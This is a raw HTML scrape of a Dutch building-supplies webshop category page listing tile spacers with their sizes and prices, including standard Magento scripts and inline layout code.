</script><script type="text/x-magento-init"> { "*": { "Magento_Customer/js/customer-data": { "sectionLoadUrl": "https\u003A\u002F\u002Fwww.bouwbestel.nl\u002Fcustomer\u002Fsection\u002Fload\u002F", "expirableSectionLifetime": 60, "expirableSectionNames": ["cart","persistent"], "cookieLifeTime": "2592000", "updateSessionUrl": "https\u003A\u002F\u002Fwww.bouwbestel.nl\u002Fcustomer\u002Faccount\u002FupdateSession\u002F" } } }
</script><script type="text/x-magento-init"> { "*": { "Magento_Customer/js/invalidation-processor": { "invalidationRules": { "website-rule": { "Magento_Customer/js/invalidation-rules/website-rule": { "scopeConfig": { "websiteId": "1" } } } } } } }
</script><script type="text/x-magento-init"> { "body": { "pageCache": {"url":"https:\/\/www.bouwbestel.nl\/page_cache\/block\/render\/id\/1719\/","handles":["default","catalog_category_view","catalog_category_view_type_default","catalog_category_view_type_default_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_1719","blog_css"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/bouwmaterialen\/tegels-tegel\/tegelgereedschap-online-kopen\/tegelkruisjes.html"},"versionCookieName":"private_content_version"} } }
</script><script type="text/x-magento-init"> { "*": { "Bss_ProductLabel/js/label":{} } }
</script><script type="text/x-magento-init"> { "*": { "Bss_ProductLabel/js/label-productlist-page":{	"selector" : ".product-image-container"	} } }
</script> <script> require(['jquery', 'Magefan_Blog/js/lib/mfblogunveil', 'domReady!'], function($){ $('.mfblogunveil').mfblogunveil(); }); </script><div class="product-list-container" id="product-list-container" data-mage-init='{"Codazon_AjaxLayeredNavPro\/js\/ajaxlayerednavpro":[]}'> <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":96,"url":"https:\/\/www.bouwbestel.nl\/bouwmaterialen\/tegels-tegel\/tegelgereedschap-online-kopen\/tegelkruisjes.html","formKey":"4wgK0mo5aFqL9ygS","post":false}}'> <div class="modes"> </div> <div class="toolbar-sorter sorter"> <label class="sorter-label" for="sorter">Sorteer op</label> <select id="sorter" data-role="sorter" class="sorter-options"> <option value="position" selected> Positie </option> <option value="name"> Product Naam </option> <option value="price"> prijs </option> <option value="lkwandig"> Wandig </option> <option value="lkvorm"> Vorm </option> <option value="lkafmeting"> Afmeting (cm) </option> <option value="lkdiameter"> Diameter (cm) </option> <option value="lkhoogte"> Hoogte (cm) </option> <option value="lkkleur"> Kleur </option> <option value="lkfiguur"> Figuur </option> <option value="lkdagmaatlengte"> Dagmaat lengte (cm) </option> <option value="lkdagmaatbreedte"> Dagmaat breedte (cm) </option> <option value="lkkoepelbuitenmaatlengte"> Koepel buitenmaat lengte (cm) </option> <option value="lkkoepelbuitenmaatbreedte"> Koepel buitenmaat breedte (cm) </option> <option value="lkdagmaatdiameter"> Dagmaat diameter (cm) </option> <option value="lkkoepelbuitenmaatdiameter"> Koepel buitenmaat diameter (cm) </option> <option value="lkdaksparinglengte"> Daksparing lengte (cm) </option> <option value="lkdaksparingbreedte"> Daksparing breedte (cm) </option> <option value="lkdaksparingdiameter"> Daksparing diameter (cm) </option> <option value="hout_lengte"> Lengte (cm) </option> <option value="hout_breedte"> Breedte (mm) </option> <option value="hout_dikte"> Dikte (mm) </option> <option value="hout_kopmaat_bruto"> Kopmaat bruto (mm) </option> <option value="hout_kopmaat_netto"> Kopmaat netto (mm) </option> <option value="hout_geimpregneerd"> Geïmpregneerd </option> <option value="hout_afwerking"> Afwerking </option> <option value="isomerk"> Merk </option> <option value="isord"> R(d)-waarde (m²K/W) </option> <option value="isooppervlakte"> Oppervlakte (m2) </option> <option value="breedte"> Breedte (cm) </option> <option value="kop_schroef"> Schroefkop </option> <option value="bit_schroef"> Schroefbit </option> <option value="diameter_mm"> Diameter (mm) </option> <option value="lengte_mm"> Lengte (mm) </option> <option value="onderdeel"> Onderdeel </option> <option value="materiaal"> Materiaal </option> <option value="rc"> Rc-waarde </option> <option value="hart_op_hart_mm"> Hart op hart (mm) </option> <option value="hoogte"> Hoogte (mm) </option> <option value="soort"> Soort </option> <option value="vocht"> Vochtbestendig </option> <option value="producent"> Producent </option> <option value="dakplaat_benaming"> Dakplaat benaming </option> <option value="type_code"> Type / code </option> <option value="dampdichtheid"> Dampdichtheid </option> <option value="waterdichtheid"> Waterdichtheid </option> <option value="toepassingszijde"> Toepassingszijde </option> <option value="bovengrond"> Bovengrond </option> <option value="wapening"> Wapening </option> <option value="zelfklevend"> Zelfklevend </option> <option value="brandklasse"> Brandklasse </option> <option value="uvbestendigheid"> UV bestendigheid </option> <option value="klimaatklasse"> Klimaatklasse </option> <option value="gewichtgm"> Gewicht (g/m²) </option> <option value="temperatuurbestendigheid"> Temperatuurbestendigheid </option> <option value="Lichtdoorlatendheid"> Lichtdoorlatendheid </option> <option value="winddichtheid"> Winddichtheid </option> <option value="gegrond"> Gegrond </option> <option value="lipsoort"> Lipsoort </option> <option value="afmetingmm"> Afmeting (mm) </option> <option value="bevestigingsafstand"> Bevestigingsafstand (cm) </option> <option value="kleurcode"> Kleurcode </option> <option value="werkende_breedte_mm"> Werkende breedte (mm) </option> <option value="hoeksoort"> Hoeksoort </option> <option value="binnenmaatmm"> Binnenmaat (p1) (mm) </option> <option value="neushoogte_mm"> Neushoogte (mm) </option> <option value="hoogteh2mm"> Hoogte (h2) (mm) </option> <option value="flensmaatf2mm"> Flensmaat (f2) (mm) </option> <option value="klus"> Klus / Professie </option> <option value="kwaliteitsklasse"> Kwaliteitsklasse </option> <option value="sterkteklasse"> Sterkteklasse </option> <option value="bestelnummer_heering"> Bestelnummer Heering </option> <option value="staafdiameter"> Staafdiameter (mm) </option> <option value="beugelafstand"> Beugelafstand (mm) </option> <option value="m2_per_stuk"> M2 per stuk </option> <option value="m2_per_verpakking"> M2 per verpakking </option> <option value="stuks_per_m2_zonder_voeg"> Stuks per m2 (zonder voeg) </option> <option value="breedte_dikte_mm"> Breedte / dikte (mm) </option> <option value="voorbekisting_mm"> T.b.v. bekisting van (mm) </option> <option value="variant"> Variant </option> <option value="din"> DIN </option> <option value="gebouwtype"> Gebouwtype </option> <option value="werkende_lengte_cm"> Werkende lengte (cm) </option> <option value="lamelhoogte_mm"> Lamelhoogte (mm) </option> <option value="ventilatie"> Ventilatie </option> </select> <a title="Van hoog naar laag sorteren" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc"> <span>Van hoog naar laag sorteren</span> </a> </div> <!-- --><!-- --> </div><script type="text/x-magento-init"> { "body": { "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]} } }
</script><style type="text/css" class="grid-view-style">.product-items .product-item{ float: left;} @media (min-width: 1px) and (max-width: 360px) {.product-items .product-item{padding: 0 15px; width: calc(100% / 2)} .product-items .product-item:nth-child(2n+1){clear: left;}} @media (min-width: 361px) and (max-width: 480px) {.product-items .product-item{padding: 0 15px; width: calc(100% / 2)} .product-items .product-item:nth-child(2n+1){clear: left;}} @media (min-width: 481px) and (max-width: 575px) {.product-items .product-item{padding: 0 15px; width: calc(100% / 3)} .product-items .product-item:nth-child(3n+1){clear: left;}} @media (min-width: 576px) and (max-width: 767px) {.product-items .product-item{padding: 0 15px; width: calc(100% / 4)} .product-items .product-item:nth-child(4n+1){clear: left;}} @media (min-width: 768px) and (max-width: 991px) {.product-items .product-item{padding: 0 15px; width: calc(100% / 4)} .product-items .product-item:nth-child(4n+1){clear: left;}} @media (min-width: 992px) and (max-width: 1199px) {.product-items .product-item{padding: 0 15px; width: calc(100% / 3)} .product-items .product-item:nth-child(3n+1){clear: left;}} @media (min-width: 1200px) and (max-width: 1479px) {.product-items .product-item{padding: 0 15px; width: calc(100% / 4)} .product-items .product-item:nth-child(4n+1){clear: left;}} @media (min-width: 1480px) and (max-width: 1919px) {.product-items .product-item{padding: 0 15px; width: calc(100% / 3)} .product-items .product-item:nth-child(3n+1){clear: left;}} @media (min-width: 1920px) and (max-width: 1920px) {.product-items .product-item{padding: 0 15px; width: calc(100% / 4)} .product-items .product-item:nth-child(4n+1){clear: left;}} @media (min-width: 1921px) {.product-items .product-item{padding: 0 15px; width: calc(100% / 4)} .product-items .product-item:nth-child(4n+1){clear: left;}}</style><div class="category-products clearfix products wrapper grid products-grid"> <ol class="products list items product-items"> <li class="item product product-item"> <div class="product-item-info" data-container="product-grid category-products-grid"> <div class="images-container"> <div class="product-hover"> <a class="quickview simple" title="Quick View" href="javascript:jQuery.fn.quickview(%7Burl:'https://www.bouwbestel.nl/alothemes/product/view/id/28316/'%7D);"><i class="fa fa-search icons"></i> </a> <a href="https://www.bouwbestel.nl/tegelkruisjes-super-prof-2-5-mm-zak-a-200-stuks.html" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container product-image-container-28316"> <span class="product-image-wrapper"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22280%22%20height%3D%22357%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://cdn.bouwbestel.nl/media/catalog/product/cache/38454f97c52d888ba0b4aaf6ca3dd1dc/6/0/600100tm08_3_1.jpg" loading="lazy" width="280" height="357" alt="Tegelkruisjes / Tegelafstandhouders SUPER PROF 2.5 mm. zak a 200 stuks"></span></span><style>.product-image-container-28316 { width: 280px;
}
.product-image-container-28316 span.product-image-wrapper { padding-bottom: 127.5%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-28316");
for (var i = 0; i < prodImageContainers.length; i++) { prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll( ".product-image-container-28316 span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) { prodImageContainersWrappers[i].style.paddingBottom = "127.5%";
}</script> </a> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://www.bouwbestel.nl/tegelkruisjes-super-prof-2-5-mm-zak-a-200-stuks.html"> Tegelkruisjes / Tegelafstandhouders SUPER PROF 2.5 mm. zak a 200 stuks </a> </h2> <div style="margin-bottom: 10px;" class="tagline"> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="28316" data-price-box="product-id-28316"> <span class="price-container price-final_price tax weee"> <span id="price-including-tax-product-price-28316" data-label="Incl. BTW" data-price-amount="1.210001" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">1,21</span></span> <span id="price-excluding-tax-product-price-28316" data-label="Excl. BTW" data-price-amount="1" data-price-type="basePrice" class="price-wrapper price-excluding-tax"> <span class="price">1,00</span></span> </span> <a href="https://www.bouwbestel.nl/tegelkruisjes-super-prof-2-5-mm-zak-a-200-stuks.html" class="minimal-price-link"> <span class="price-label">Vanaf</span> <span class="price-container price-final_price tax weee aslowas"> <span id="price-including-tax-product-price" data-label="Incl. BTW" data-price-amount="1,09" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">1,09</span></span> <span id="price-excluding-tax-product-price" data-label="Excl. BTW" data-price-amount="0,90" data-price-type="basePrice" class="price-wrapper price-excluding-tax"><span class="price">0,90</span></span> </span> </a> </div> <div class="go-product"> <a href="https://www.bouwbestel.nl/tegelkruisjes-super-prof-2-5-mm-zak-a-200-stuks.html" class="go-product-link"> <span>Bekijk</span> </a> </div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid category-products-grid"> <div class="images-container"> <div class="product-hover"> <a class="quickview simple" title="Quick View" href="javascript:jQuery.fn.quickview(%7Burl:'https://www.bouwbestel.nl/alothemes/product/view/id/9196/'%7D);"><i class="fa fa-search icons"></i> </a> <a href="https://www.bouwbestel.nl/tegelkruisjes-1-0.html" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container product-image-container-9196"> <span class="product-image-wrapper"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22280%22%20height%3D%22357%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://cdn.bouwbestel.nl/media/catalog/product/cache/38454f97c52d888ba0b4aaf6ca3dd1dc/6/0/600100tm08.jpg" loading="lazy" width="280" height="357" alt="Tegelkruisjes / Tegelafstandhouders SUPER PROF 1.0 mm. zak a 200 stuks"></span></span><style>.product-image-container-9196 { width: 280px;
}
.product-image-container-9196 span.product-image-wrapper { padding-bottom: 127.5%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-9196");
for (var i = 0; i < prodImageContainers.length; i++) { prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll( ".product-image-container-9196 span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) { prodImageContainersWrappers[i].style.paddingBottom = "127.5%";
}</script> </a> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://www.bouwbestel.nl/tegelkruisjes-1-0.html"> Tegelkruisjes / Tegelafstandhouders SUPER PROF 1.0 mm. zak a 200 stuks </a> </h2> <div style="margin-bottom: 10px;" class="tagline"> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="9196" data-price-box="product-id-9196"> <span class="price-container price-final_price tax weee"> <span id="price-including-tax-product-price-9196" data-label="Incl. BTW" data-price-amount="1.718201" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">1,72</span></span> <span id="price-excluding-tax-product-price-9196" data-label="Excl. BTW" data-price-amount="1.42" data-price-type="basePrice" class="price-wrapper price-excluding-tax"> <span class="price">1,42</span></span> </span> <a href="https://www.bouwbestel.nl/tegelkruisjes-1-0.html" class="minimal-price-link"> <span class="price-label">Vanaf</span> <span class="price-container price-final_price tax weee aslowas"> <span id="price-including-tax-product-price" data-label="Incl. BTW" data-price-amount="1,55" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">1,55</span></span> <span id="price-excluding-tax-product-price" data-label="Excl. BTW" data-price-amount="1,28" data-price-type="basePrice" class="price-wrapper price-excluding-tax"><span class="price">1,28</span></span> </span> </a> </div> <div class="go-product"> <a href="https://www.bouwbestel.nl/tegelkruisjes-1-0.html" class="go-product-link"> <span>Bekijk</span> </a> </div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid category-products-grid"> <div class="images-container"> <div class="product-hover"> <a class="quickview simple" title="Quick View" href="javascript:jQuery.fn.quickview(%7Burl:'https://www.bouwbestel.nl/alothemes/product/view/id/9198/'%7D);"><i class="fa fa-search icons"></i> </a> <a href="https://www.bouwbestel.nl/tegelkruisjes-super-prof-1-5-mm-zak-a-200-stuks.html" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container product-image-container-9198"> <span class="product-image-wrapper"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22280%22%20height%3D%22357%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://cdn.bouwbestel.nl/media/catalog/product/cache/38454f97c52d888ba0b4aaf6ca3dd1dc/6/0/600100tm08_6.jpg" loading="lazy" width="280" height="357" alt="Tegelkruisjes / Tegelafstandhouders SUPER PROF 1.5 mm. zak a 200 stuks"></span></span><style>.product-image-container-9198 { width: 280px;
}
.product-image-container-9198 span.product-image-wrapper { padding-bottom: 127.5%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-9198");
for (var i = 0; i < prodImageContainers.length; i++) { prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll( ".product-image-container-9198 span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) { prodImageContainersWrappers[i].style.paddingBottom = "127.5%";
}</script> </a> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://www.bouwbestel.nl/tegelkruisjes-super-prof-1-5-mm-zak-a-200-stuks.html"> Tegelkruisjes / Tegelafstandhouders SUPER PROF 1.5 mm. zak a 200 stuks </a> </h2> <div style="margin-bottom: 10px;" class="tagline"> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="9198" data-price-box="product-id-9198"> <span class="price-container price-final_price tax weee"> <span id="price-including-tax-product-price-9198" data-label="Incl. BTW" data-price-amount="1.827101" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">1,83</span></span> <span id="price-excluding-tax-product-price-9198" data-label="Excl. BTW" data-price-amount="1.51" data-price-type="basePrice" class="price-wrapper price-excluding-tax"> <span class="price">1,51</span></span> </span> <a href="https://www.bouwbestel.nl/tegelkruisjes-super-prof-1-5-mm-zak-a-200-stuks.html" class="minimal-price-link"> <span class="price-label">Vanaf</span> <span class="price-container price-final_price tax weee aslowas"> <span id="price-including-tax-product-price" data-label="Incl. BTW" data-price-amount="1,64" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">1,64</span></span> <span id="price-excluding-tax-product-price" data-label="Excl. BTW" data-price-amount="1,36" data-price-type="basePrice" class="price-wrapper price-excluding-tax"><span class="price">1,36</span></span> </span> </a> </div> <div class="go-product"> <a href="https://www.bouwbestel.nl/tegelkruisjes-super-prof-1-5-mm-zak-a-200-stuks.html" class="go-product-link"> <span>Bekijk</span> </a> </div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid category-products-grid"> <div class="images-container"> <div class="product-hover"> <a class="quickview simple" title="Quick View" href="javascript:jQuery.fn.quickview(%7Burl:'https://www.bouwbestel.nl/alothemes/product/view/id/9200/'%7D);"><i class="fa fa-search icons"></i> </a> <a href="https://www.bouwbestel.nl/tegelkruisjes-super-prof-3-0-mm-zak-a-200-stuks.html" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container product-image-container-9200"> <span class="product-image-wrapper"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22280%22%20height%3D%22357%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://cdn.bouwbestel.nl/media/catalog/product/cache/38454f97c52d888ba0b4aaf6ca3dd1dc/6/0/600100tm08_3.jpg" loading="lazy" width="280" height="357" alt="Tegelkruisjes / Tegelafstandhouders SUPER PROF 3.0 mm. zak a 200 stuks"></span></span><style>.product-image-container-9200 { width: 280px;
}
.product-image-container-9200 span.product-image-wrapper { padding-bottom: 127.5%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-9200");
for (var i = 0; i < prodImageContainers.length; i++) { prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll( ".product-image-container-9200 span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) { prodImageContainersWrappers[i].style.paddingBottom = "127.5%";
}</script> </a> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://www.bouwbestel.nl/tegelkruisjes-super-prof-3-0-mm-zak-a-200-stuks.html"> Tegelkruisjes / Tegelafstandhouders SUPER PROF 3.0 mm. zak a 200 stuks </a> </h2> <div style="margin-bottom: 10px;" class="tagline"> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="9200" data-price-box="product-id-9200"> <span class="price-container price-final_price tax weee"> <span id="price-including-tax-product-price-9200" data-label="Incl. BTW" data-price-amount="1.343101" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">1,34</span></span> <span id="price-excluding-tax-product-price-9200" data-label="Excl. BTW" data-price-amount="1.11" data-price-type="basePrice" class="price-wrapper price-excluding-tax"> <span class="price">1,11</span></span> </span> <a href="https://www.bouwbestel.nl/tegelkruisjes-super-prof-3-0-mm-zak-a-200-stuks.html" class="minimal-price-link"> <span class="price-label">Vanaf</span> <span class="price-container price-final_price tax weee aslowas"> <span id="price-including-tax-product-price" data-label="Incl. BTW" data-price-amount="1,21" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">1,21</span></span> <span id="price-excluding-tax-product-price" data-label="Excl. BTW" data-price-amount="1,00" data-price-type="basePrice" class="price-wrapper price-excluding-tax"><span class="price">1,00</span></span> </span> </a> </div> <div class="go-product"> <a href="https://www.bouwbestel.nl/tegelkruisjes-super-prof-3-0-mm-zak-a-200-stuks.html" class="go-product-link"> <span>Bekijk</span> </a> </div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid category-products-grid"> <div class="images-container"> <div class="product-hover"> <a class="quickview simple" title="Quick View" href="javascript:jQuery.fn.quickview(%7Burl:'https://www.bouwbestel.nl/alothemes/product/view/id/9204/'%7D);"><i class="fa fa-search icons"></i> </a> <a href="https://www.bouwbestel.nl/tegelkruisjes-multi-2-3-mm-zak-a-150-stuks-groen.html" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container product-image-container-9204"> <span class="product-image-wrapper"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22280%22%20height%3D%22357%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://cdn.bouwbestel.nl/media/catalog/product/cache/38454f97c52d888ba0b4aaf6ca3dd1dc/t/e/tegelkruis_rood.jpg" loading="lazy" width="280" height="357" alt="Tegelkruisjes / Tegelafstandhouders multi 2 + 3 mm zak a 150 stuks groen"></span></span><style>.product-image-container-9204 { width: 280px;
}
.product-image-container-9204 span.product-image-wrapper { padding-bottom: 127.5%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-9204");
for (var i = 0; i < prodImageContainers.length; i++) { prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll( ".product-image-container-9204 span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) { prodImageContainersWrappers[i].style.paddingBottom = "127.5%";
}</script> </a> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://www.bouwbestel.nl/tegelkruisjes-multi-2-3-mm-zak-a-150-stuks-groen.html"> Tegelkruisjes / Tegelafstandhouders multi 2 + 3 mm zak a 150 stuks groen </a> </h2> <div style="margin-bottom: 10px;" class="tagline"> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="9204" data-price-box="product-id-9204"> <span class="price-container price-final_price tax weee"> <span id="price-including-tax-product-price-9204" data-label="Incl. BTW" data-price-amount="5.094101" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">5,09</span></span> <span id="price-excluding-tax-product-price-9204" data-label="Excl. BTW" data-price-amount="4.21" data-price-type="basePrice" class="price-wrapper price-excluding-tax"> <span class="price">4,21</span></span> </span> <a href="https://www.bouwbestel.nl/tegelkruisjes-multi-2-3-mm-zak-a-150-stuks-groen.html" class="minimal-price-link"> <span class="price-label">Vanaf</span> <span class="price-container price-final_price tax weee aslowas"> <span id="price-including-tax-product-price" data-label="Incl. BTW" data-price-amount="4,58" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">4,58</span></span> <span id="price-excluding-tax-product-price" data-label="Excl. BTW" data-price-amount="3,79" data-price-type="basePrice" class="price-wrapper price-excluding-tax"><span class="price">3,79</span></span> </span> </a> </div> <div class="go-product"> <a href="https://www.bouwbestel.nl/tegelkruisjes-multi-2-3-mm-zak-a-150-stuks-groen.html" class="go-product-link"> <span>Bekijk</span> </a> </div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid category-products-grid"> <div class="images-container"> <div class="product-hover"> <a class="quickview simple" title="Quick View" href="javascript:jQuery.fn.quickview(%7Burl:'https://www.bouwbestel.nl/alothemes/product/view/id/9201/'%7D);"><i class="fa fa-search icons"></i> </a> <a href="https://www.bouwbestel.nl/tegelafstandhouder.html" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container product-image-container-9201"> <span class="product-image-wrapper"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22280%22%20height%3D%22357%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://cdn.bouwbestel.nl/media/catalog/product/cache/38454f97c52d888ba0b4aaf6ca3dd1dc/6/0/600100tm08_4.jpg" loading="lazy" width="280" height="357" alt="Tegelkruisjes / Tegelafstandhouders SUPER PROF 4.0 mm. zak a 200 stuks"></span></span><style>.product-image-container-9201 { width: 280px;
}
.product-image-container-9201 span.product-image-wrapper { padding-bottom: 127.5%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-9201");
for (var i = 0; i < prodImageContainers.length; i++) { prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll( ".product-image-container-9201 span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) { prodImageContainersWrappers[i].style.paddingBottom = "127.5%";
}</script> </a> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://www.bouwbestel.nl/tegelafstandhouder.html"> Tegelkruisjes / Tegelafstandhouders SUPER PROF 4.0 mm. zak a 200 stuks </a> </h2> <div style="margin-bottom: 10px;" class="tagline"> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="9201" data-price-box="product-id-9201"> <span class="price-container price-final_price tax weee"> <span id="price-including-tax-product-price-9201" data-label="Incl. BTW" data-price-amount="1.742401" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">1,74</span></span> <span id="price-excluding-tax-product-price-9201" data-label="Excl. BTW" data-price-amount="1.44" data-price-type="basePrice" class="price-wrapper price-excluding-tax"> <span class="price">1,44</span></span> </span> <a href="https://www.bouwbestel.nl/tegelafstandhouder.html" class="minimal-price-link"> <span class="price-label">Vanaf</span> <span class="price-container price-final_price tax weee aslowas"> <span id="price-including-tax-product-price" data-label="Incl. BTW" data-price-amount="1,57" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">1,57</span></span> <span id="price-excluding-tax-product-price" data-label="Excl. BTW" data-price-amount="1,30" data-price-type="basePrice" class="price-wrapper price-excluding-tax"><span class="price">1,30</span></span> </span> </a> </div> <div class="go-product"> <a href="https://www.bouwbestel.nl/tegelafstandhouder.html" class="go-product-link"> <span>Bekijk</span> </a> </div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid category-products-grid"> <div class="images-container"> <div class="product-hover"> <a class="quickview simple" title="Quick View" href="javascript:jQuery.fn.quickview(%7Burl:'https://www.bouwbestel.nl/alothemes/product/view/id/9205/'%7D);"><i class="fa fa-search icons"></i> </a> <a href="https://www.bouwbestel.nl/tegelkruisjes-multi-4-5-mm-zak-a-100-stuks-blauw.html" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container product-image-container-9205"> <span class="product-image-wrapper"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22280%22%20height%3D%22357%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://cdn.bouwbestel.nl/media/catalog/product/cache/38454f97c52d888ba0b4aaf6ca3dd1dc/6/0/600210blauw.jpg" loading="lazy" width="280" height="357" alt="Tegelkruisjes / Tegelafstandhouders multi 4 + 5 mm zak a 100 stuks blauw"></span></span><style>.product-image-container-9205 { width: 280px;
}
.product-image-container-9205 span.product-image-wrapper { padding-bottom: 127.5%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-9205");
for (var i = 0; i < prodImageContainers.length; i++) { prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll( ".product-image-container-9205 span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) { prodImageContainersWrappers[i].style.paddingBottom = "127.5%";
}</script> </a> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://www.bouwbestel.nl/tegelkruisjes-multi-4-5-mm-zak-a-100-stuks-blauw.html"> Tegelkruisjes / Tegelafstandhouders multi 4 + 5 mm zak a 100 stuks blauw </a> </h2> <div style="margin-bottom: 10px;" class="tagline"> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="9205" data-price-box="product-id-9205"> <span class="price-container price-final_price tax weee"> <span id="price-including-tax-product-price-9205" data-label="Incl. BTW" data-price-amount="5.094101" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">5,09</span></span> <span id="price-excluding-tax-product-price-9205" data-label="Excl. BTW" data-price-amount="4.21" data-price-type="basePrice" class="price-wrapper price-excluding-tax"> <span class="price">4,21</span></span> </span> <a href="https://www.bouwbestel.nl/tegelkruisjes-multi-4-5-mm-zak-a-100-stuks-blauw.html" class="minimal-price-link"> <span class="price-label">Vanaf</span> <span class="price-container price-final_price tax weee aslowas"> <span id="price-including-tax-product-price" data-label="Incl. BTW" data-price-amount="4,58" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">4,58</span></span> <span id="price-excluding-tax-product-price" data-label="Excl. BTW" data-price-amount="3,79" 